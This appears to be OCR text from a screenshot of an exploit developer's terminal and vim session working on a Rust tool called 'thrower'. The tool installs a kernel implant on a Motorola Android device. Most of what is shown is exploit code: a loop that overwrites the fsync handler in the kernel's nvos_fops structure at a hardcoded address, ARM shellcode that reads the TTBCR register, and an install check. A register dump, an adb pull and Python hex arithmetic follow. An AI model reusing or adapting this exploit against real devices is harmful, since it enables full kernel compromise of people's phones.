 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
shellcode.S 45,25-28 78%
141 };
142
143 print!("Implant already installed: {}\n", installed);
144
145 if !installed {
146 print!("Attempting to install implant...\n");
147
148 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
149 // kernel.
150 // We are overwriting the `fsync()` handler in `file_operations`
151 // for `nvos_fops`. This is okay with our exploit constraints as
152 // the next few bytes in this structure are zeroed (NULL pointers)
153 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
154 /// Address of `nvos_fops` in the kernel
155 const NVOS_FOPS: usize = 0xc049ef18;
156
157 // Throw exploit at `nvos_fops->fsync`
158 unsafe {
159 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
160 }
161 }
162
163 // Check for a successful install
164 let installed = unsafe {
165 libc::fsync(nvos.as_raw_fd()) == 0
166 };
167
168 // Report status
169 if installed {
170 print!("Implant successfully installed!\n");
171 } else {
172 return Err(Error::new(ErrorKind::Other,
173 "Failed to install implant, is NVOS_FOPS correct?"));
174 }
175 }
176
177 Ok(Self {
178 device: nvos,
179 trampoline,
180 })
181 }
182
183 /// A trampoline to use to check for a valid install
184 unsafe extern fn install_check() -> u32 {
src/main.rs 157,54 34%
0x0,
0xffffffff,
0x7fffffff,
0x40007000,
0xd38a5f54,
0xd38a5f20,
0xd38a5f20,
0xc016bc94,
0x180098,
0x1389c04a,
0x404a,
0x0,
]
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
/data/local/tmp/snapshot.falkcore: 1 file...ed. 2.1 MB/s (130691148 bytes in 59.678s
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1 << 14)
'0x4000'
>>> hex(1 << 14 - 1)
'0x2000'
>>> hex((1 << 14) - 1)
'0x3fff'
>>>